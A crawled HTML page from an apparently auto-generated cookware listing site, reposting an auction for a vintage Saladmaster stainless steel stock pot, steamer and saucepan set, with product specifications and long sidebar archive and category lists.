

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stockpotstainless.org/vintage-lot-saladmaster-stainless-steel-cookware-set-stock-pot-pans-steamer/
body_size: 16720
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer &#8211; Stock Pot Stainless</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://stockpotstainless.org/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Stock Pot Stainless &raquo; Feed" href="https://stockpotstainless.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stock Pot Stainless &raquo; Comments Feed" href="https://stockpotstainless.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///stockpotstainless.org/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///stockpotstainless.org/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///stockpotstainless.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///stockpotstainless.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///stockpotstainless.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stockpotstainless.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stockpotstainless.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='All Clad Copper Core Tall Stock Pot With Lid 7 Qt 5 Ply Stainless Pan Steel New' href='https://stockpotstainless.org/all-clad-copper-core-tall-stock-pot-with-lid-7-qt-5-ply-stainless-pan-steel-new-2/' />
<link rel='next' title='32 Qt Stainless Steel Pot' href='https://stockpotstainless.org/32-qt-stainless-steel-pot/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://stockpotstainless.org/vintage-lot-saladmaster-stainless-steel-cookware-set-stock-pot-pans-steamer/' />
<link rel='shortlink' href='https://stockpotstainless.org/?p=363' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/dyquvunu.js"></script>
<script type="text/javascript" src="/dosi.js"></script>
	</head>

	<body class="single single-post postid-363 single-format-standard">

				<div id="site-navigation" class="navbar navbar-default navbar-static-top site-navigation" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

							</div>
		<!-- #site-navigation --></div>

		<div id="site-header" class="container site-header" role="banner">
			<div class="site-branding">
								<div class="site-title">
					<a href="https://stockpotstainless.org/" title="Stock Pot Stainless" rel="home">
						Stock Pot Stainless					</a>
				</div>
				<div class="site-description"></div>
			</div>
		<!-- #site-header --></div>

		<div id="main" class="container site-content">
	<div class="row">
		<main id="content" class="col-md-8 content-area" role="main">

		
			
<article id="post-363" class="post-363 post type-post status-publish format-standard hentry category-vintage tag-cookware tag-pans tag-saladmaster tag-stainless tag-steamer tag-steel tag-stock tag-vintage">
	
	<header class="entry-header">
		<h1 class="entry-title">Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://stockpotstainless.org/vintage-lot-saladmaster-stainless-steel-cookware-set-stock-pot-pans-steamer/" title="5:35 am" rel="bookmark"><time class="entry-date published" datetime="2016-10-22T05:35:55+00:00">October 22, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://stockpotstainless.org/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content">
		<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Vintage_Lot_Saladmaster_Stainless_Steel_Cookware_Set_Stock_Pot_Pans_Steamer_01_xnka.jpg" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/>	
 	<br/>	<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Vintage_Lot_Saladmaster_Stainless_Steel_Cookware_Set_Stock_Pot_Pans_Steamer_02_gmdh.jpg" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/> <br/> 	  	 	  <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Vintage_Lot_Saladmaster_Stainless_Steel_Cookware_Set_Stock_Pot_Pans_Steamer_03_mxw.jpg" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/>	 

<br/> 

<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Vintage_Lot_Saladmaster_Stainless_Steel_Cookware_Set_Stock_Pot_Pans_Steamer_04_eh.jpg" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/>	
 <br/>
  	<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Vintage_Lot_Saladmaster_Stainless_Steel_Cookware_Set_Stock_Pot_Pans_Steamer_05_tq.jpg" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/>
   
<br/>

<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Vintage_Lot_Saladmaster_Stainless_Steel_Cookware_Set_Stock_Pot_Pans_Steamer_06_ffq.jpg" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/>
<br/>
		<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Vintage_Lot_Saladmaster_Stainless_Steel_Cookware_Set_Stock_Pot_Pans_Steamer_07_fy.jpg" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/><br/><img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Vintage_Lot_Saladmaster_Stainless_Steel_Cookware_Set_Stock_Pot_Pans_Steamer_08_yr.jpg" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/> 


<br/>		 	 <br/> 
		 <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/><br/>
   		Vintage Lot Saladmaster T304 S Stainless Steel Cookware. The group includes the 6 qt stock pot/ dutch oven with lid, steamer with 2 lids, 1 1/2 pt saucepan with lid, and 1 1/2 qt saucepan. The lids are all the vapo vent lids, The group is all in very good used condition , pans sit flat. The item &#8220;Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer&#8221; is in sale since Tuesday, October 18, 2016. This item is in the category &#8220;Home &#038; Garden\Kitchen, Dining &#038; Bar\Cookware&#8221;. The seller is &#8220;spookygirl&#8221; and is located in Hot Springs, Montana. This item can be shipped worldwide.
	<ul>		
<li>Type: Cookware Set</li>
<li>Brand: Saladmaster</li>
<li>Material: Stainless Steel T304S</li>
<li>Features: Dishwasher Safe</li>
<li>Color: Silver</li>
<li>Model: Cookware</li>
<li>MPN: Does Not Apply</li>
<li>Country/Region of Manufacture: United States</li>



	</ul>	

		<br/>  <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer" alt="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"/><br/>		<h4>Incoming search terms:</h4><ul><li>vintage saladmaster cookware</li></ul><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://stockpotstainless.org/vintage-lot-saladmaster-stainless-steel-cookware-set-stock-pot-pans-steamer/" data-a2a-title="Vintage Lot Saladmaster Stainless Steel Cookware Set Stock Pot Pans Steamer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fvintage-lot-saladmaster-stainless-steel-cookware-set-stock-pot-pans-steamer%2F&amp;linkname=Vintage%20Lot%20Saladmaster%20Stainless%20Steel%20Cookware%20Set%20Stock%20Pot%20Pans%20Steamer" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fvintage-lot-saladmaster-stainless-steel-cookware-set-stock-pot-pans-steamer%2F&amp;linkname=Vintage%20Lot%20Saladmaster%20Stainless%20Steel%20Cookware%20Set%20Stock%20Pot%20Pans%20Steamer" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fvintage-lot-saladmaster-stainless-steel-cookware-set-stock-pot-pans-steamer%2F&amp;linkname=Vintage%20Lot%20Saladmaster%20Stainless%20Steel%20Cookware%20Set%20Stock%20Pot%20Pans%20Steamer" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://stockpotstainless.org/vintage-lot-saladmaster-stainless-steel-cookware-set-stock-pot-pans-steamer/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<!-- .entry-content --></div>

	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://stockpotstainless.org/category/vintage/" rel="category tag">vintage</a>			</span>
			
						<span class="tags-links">
				<a href="https://stockpotstainless.org/tag/cookware/" rel="tag">cookware</a>, <a href="https://stockpotstainless.org/tag/pans/" rel="tag">pans</a>, <a href="https://stockpotstainless.org/tag/saladmaster/" rel="tag">saladmaster</a>, <a href="https://stockpotstainless.org/tag/stainless/" rel="tag">stainless</a>, <a href="https://stockpotstainless.org/tag/steamer/" rel="tag">steamer</a>, <a href="https://stockpotstainless.org/tag/steel/" rel="tag">steel</a>, <a href="https://stockpotstainless.org/tag/stock/" rel="tag">stock</a>, <a href="https://stockpotstainless.org/tag/vintage/" rel="tag">vintage</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-363 --></article>
			
			
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stockpotstainless.org/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://stockpotstainless.org/50l52-8qt-stock-pot-stainless-steel-stock-pot-kitchen-cooking-pot-with-basket-113/">50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/calphalon-classic-stainless-steel-8-quart-stock-pot-with-steamer-and-pasta-insert/">Calphalon Classic Stainless Steel 8 Quart Stock Pot With Steamer And Pasta Insert</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/rare-pristine-20qt-chefs-ware-townecraft-t304-stainless-stock-pot-with-lid-12-5/">RARE-PRISTINE 20qt Chefs Ware Townecraft T304 Stainless Stock Pot With Lid 12.5</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/le-creuset-6-l-6-13-qt-stock-pot-withlid-tri-ply-brushed-stainless-clean-shiny/">LE CREUSET 6 L-6 1/3 Qt. Stock Pot withLid Tri-Ply Brushed Stainless CLEAN &#038; SHINY</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/le-creuset-7-12-qt-stainless-steel-stock-pot-9-12-with-unbranded-lid/">Le Creuset 7 1/2 qt stainless steel stock pot 9 1/2 with unbranded lid</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://stockpotstainless.org/2026/01/'>January 2026</a></li>
	<li><a href='https://stockpotstainless.org/2025/12/'>December 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/11/'>November 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/10/'>October 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/09/'>September 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/08/'>August 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/07/'>July 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/06/'>June 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/05/'>May 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/04/'>April 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/03/'>March 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/02/'>February 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/01/'>January 2025</a></li>
	<li><a href='https://stockpotstainless.org/2024/12/'>December 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/11/'>November 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/10/'>October 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/09/'>September 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/08/'>August 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/07/'>July 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/06/'>June 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/05/'>May 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/04/'>April 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/03/'>March 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/02/'>February 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/01/'>January 2024</a></li>
	<li><a href='https://stockpotstainless.org/2023/12/'>December 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/11/'>November 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/10/'>October 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/09/'>September 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/08/'>August 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/07/'>July 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/06/'>June 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/05/'>May 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/04/'>April 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/03/'>March 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/02/'>February 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/01/'>January 2023</a></li>
	<li><a href='https://stockpotstainless.org/2022/12/'>December 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/11/'>November 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/10/'>October 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/09/'>September 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/08/'>August 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/07/'>July 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/06/'>June 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/05/'>May 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/04/'>April 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/03/'>March 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/02/'>February 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/01/'>January 2022</a></li>
	<li><a href='https://stockpotstainless.org/2021/12/'>December 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/11/'>November 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/10/'>October 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/09/'>September 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/08/'>August 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/07/'>July 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/06/'>June 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/05/'>May 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/04/'>April 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/03/'>March 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/02/'>February 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/01/'>January 2021</a></li>
	<li><a href='https://stockpotstainless.org/2020/12/'>December 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/11/'>November 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/10/'>October 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/09/'>September 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/08/'>August 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/07/'>July 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/06/'>June 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/05/'>May 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/04/'>April 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/03/'>March 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/02/'>February 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/01/'>January 2020</a></li>
	<li><a href='https://stockpotstainless.org/2019/12/'>December 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/11/'>November 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/10/'>October 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/09/'>September 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/08/'>August 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/07/'>July 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/06/'>June 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/05/'>May 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/04/'>April 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/03/'>March 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/02/'>February 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/01/'>January 2019</a></li>
	<li><a href='https://stockpotstainless.org/2018/12/'>December 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/11/'>November 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/10/'>October 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/09/'>September 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/08/'>August 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/07/'>July 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/06/'>June 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/05/'>May 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/04/'>April 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/03/'>March 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/02/'>February 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/01/'>January 2018</a></li>
	<li><a href='https://stockpotstainless.org/2017/12/'>December 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/11/'>November 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/10/'>October 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/09/'>September 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/08/'>August 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/07/'>July 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/06/'>June 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/05/'>May 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/04/'>April 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/03/'>March 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/02/'>February 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/01/'>January 2017</a></li>
	<li><a href='https://stockpotstainless.org/2016/12/'>December 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/11/'>November 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/10/'>October 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/09/'>September 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/08/'>August 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/07/'>July 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/06/'>June 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/05/'>May 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-415"><a href="https://stockpotstainless.org/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://stockpotstainless.org/category/100-quart/" >100-quart</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://stockpotstainless.org/category/100ltr/" >100ltr</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://stockpotstainless.org/category/100qt/" >100qt</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://stockpotstainless.org/category/10gal/" >10gal</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://stockpotstainless.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://stockpotstainless.org/category/11-pc/" >11-pc</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://stockpotstainless.org/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://stockpotstainless.org/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://stockpotstainless.org/category/12-quart/" >12-quart</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://stockpotstainless.org/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://stockpotstainless.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://stockpotstainless.org/category/12qt/" >12qt</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://stockpotstainless.org/category/13-piece/" >13-piece</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://stockpotstainless.org/category/130l1375qt/" >130l1375qt</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://stockpotstainless.org/category/1375qt/" >1375qt</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://stockpotstainless.org/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://stockpotstainless.org/category/142qt/" >142qt</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://stockpotstainless.org/category/1520cw-1/" >1520cw-1</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://stockpotstainless.org/category/16-quart/" >16-quart</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://stockpotstainless.org/category/16qt/" >16qt</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://stockpotstainless.org/category/17-piece/" >17-piece</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://stockpotstainless.org/category/180qt/" >180qt</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://stockpotstainless.org/category/19-quart/" >19-quart</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://stockpotstainless.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://stockpotstainless.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://stockpotstainless.org/category/20qt/" >20qt</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://stockpotstainless.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://stockpotstainless.org/category/227l/" >227l</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://stockpotstainless.org/category/24-quart/" >24-quart</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://stockpotstainless.org/category/24qt/" >24qt</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://stockpotstainless.org/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://stockpotstainless.org/category/3-ply/" >3-ply</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://stockpotstainless.org/category/30-quart/" >30-quart</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://stockpotstainless.org/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://stockpotstainless.org/category/30gal120qt/" >30gal120qt</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://stockpotstainless.org/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://stockpotstainless.org/category/32-35/" >32-35</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://stockpotstainless.org/category/32-quart/" >32-quart</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://stockpotstainless.org/category/32cm/" >32cm</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://stockpotstainless.org/category/32qt/" >32qt</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://stockpotstainless.org/category/33ltr/" >33ltr</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://stockpotstainless.org/category/34cmx3/" >34cmx3</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://stockpotstainless.org/category/35-178/" >35-178</a>
</li>
